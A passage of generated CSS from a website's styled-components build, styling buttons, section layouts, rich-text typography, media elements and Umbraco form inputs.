11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Title-sc-eaquy3-2 */
.bpNImn{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fCYWrc h1,.fCYWrc .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fCYWrc h2,.fCYWrc .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc h3,.fCYWrc .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4,.fCYWrc .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fCYWrc p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fCYWrc p.center{text-align:center;} .fCYWrc p.right{text-align:right;} .fCYWrc p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fCYWrc p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fCYWrc p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc p a:focus{outline:none;} .fCYWrc p a:focus,.fCYWrc p a:hover{color:#55959a;} .fCYWrc a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc a:focus{outline:none;} .fCYWrc a:focus,.fCYWrc a:hover{color:#55959a;} .fCYWrc ol,.fCYWrc ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fCYWrc ol li,.fCYWrc ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fCYWrc ol li p,.fCYWrc ul li p{display:inline;} .fCYWrc ol li p:last-child,.fCYWrc ul li p:last-child{margin-bottom:0;} .fCYWrc ol{list-style:decimal;padding-left:1.2em;} .fCYWrc ul{list-style:none;padding-left:1.2em;} .fCYWrc ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fCYWrc ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fCYWrc ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fCYWrc ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fCYWrc blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fCYWrc blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fCYWrc .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fCYWrc .quote-name > strong{display:block;} .fCYWrc hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fCYWrc table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fCYWrc table thead tr td,.fCYWrc table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fCYWrc table thead tr td:first-child,.fCYWrc table thead tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table thead tr td:last-child,.fCYWrc table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr:nth-child(even){background-color:#bfe3e1;} .fCYWrc table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fCYWrc table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fCYWrc table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fCYWrc table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fCYWrc table tbody tr td{white-space:nowrap;}} .fCYWrc sub{position:relative;top:0.5em;font-size:80%;} .fCYWrc .responsive-table{position:relative;overflow-x:auto;} .fCYWrc *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .fCYWrc > *:first-child{margin-top:0;} .fCYWrc > *:last-child{margin-bottom:0;} .fCYWrc h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fCYWrc h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fCYWrc a:focus,.fCYWrc p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fCYWrc .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fCYWrc table{display:block;overflow:auto;}}
/* sc-component-id: MediaElementstyles__Container-sc-7851e1-1 */
.pEprR{position:relative;padding:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);color:#ffffff;overflow:clip;} .pEprR[data-auto-video='true']{padding:0;border-radius:8px;} .pEprR[data-with-video='true']{cursor:pointer;} .pEprR[data-orig-ratio='false']{aspect-ratio:730 / 410;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;} .pEprR[data-orientation='portrait']{aspect-ratio:410 / 530;} .pEprR[data-auto-video='false'][data-styled='true']{border-radius:8px;} .pEprR[data-auto-video='false'][data-styled='true']::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,rgba(24,24,24,0) 0%,rgba(24,24,24,0.16) 40%,rgba(24,24,24,0.8) 100% );z-index:1;}
/* sc-component-id: MediaElementstyles__OverlayLink-sc-7851e1-2 */
.iEniEn{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;} [data-with-modal='false'] .iEniEn{display:none;}
/* sc-component-id: MediaElementstyles__Image-sc-7851e1-3 */
@media (prefers-reduced-motion:no-preference){.eYapjp{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} [data-orig-ratio='false'] .eYapjp{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;} .MediaElementstyles__Container-sc-7851e1-1[data-with-modal='true']:hover .eYapjp[data-styled='true']{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);} .eYapjp[data-fit-type='contain']{object-fit:contain;} .eYapjp[data-small-image='true']{width:auto;height:auto;max-width:250px;max-height:250px;object-fit:contain;display:block;}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} 